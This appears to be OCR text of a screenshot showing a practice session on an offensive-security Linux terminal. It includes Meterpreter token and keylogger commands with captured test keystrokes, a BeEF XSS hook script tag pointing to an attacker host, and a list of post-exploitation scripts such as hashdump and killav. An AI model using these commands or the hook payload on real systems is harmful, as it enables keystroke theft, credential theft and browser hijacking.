 Applications Places Terminal Sat 06:11 1
root@nzzn: ~
File Edit View Search Terminal Help
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > uictl
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > uictl enable
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > uictl enable keyboard
Enabling keyboard...
meterpreter > uictl -h
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
asdasdasdasdasdasdqqqqqcccdsa <Return> <Return> <Return> CiaoCiaoCiaoCiao!
meterpreter >
sqlmap03.txt
sqlmapdbs.txt
root@nzzn: ~
File Edit View Search Terminal Help
-xss
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@nzzn:~#
root@nzzn: /usr/share/metasploit-framework/scripts/meterpreter
File Edit View Search Terminal Help
file_collector.rb scraper.rb
get_application_list.rb screenspy.rb
getcountermeasure.rb screen_unlock.rb
get_env.rb search_dwld.rb
get_filezilla_creds.rb
getgui.rb
get_local_subnets.rb sound_recorder.rb
get_pidgin_creds.rb
gettelnet.rb
get_valid_community.rb
getvncpw.rb virusscan_bypass.rb
hashdump.rb vnc.rb
hostsedit.rb webcam.rb
keylogrecorder.rb win32-sshclient.rb
killav.rb win32-sshserver.rb
metsvc.rb winbf.rb
migrate.rb winenum.rb
multicommand.rb wmic.rb
root@nzzn:/usr/share/metasploit-framework/scripts/meterpreter# gwim
bash: gwim: command not found
root@nzzn:/usr/share/metasploit-framework/scripts/meterpreter# gwin
bash: gwin: command not found
root@nzzn:/usr/share/metasploit-framework/scripts/meterpreter# gvim
root@nzzn:/usr/share/metasploit-framework/scripts/meterpreter#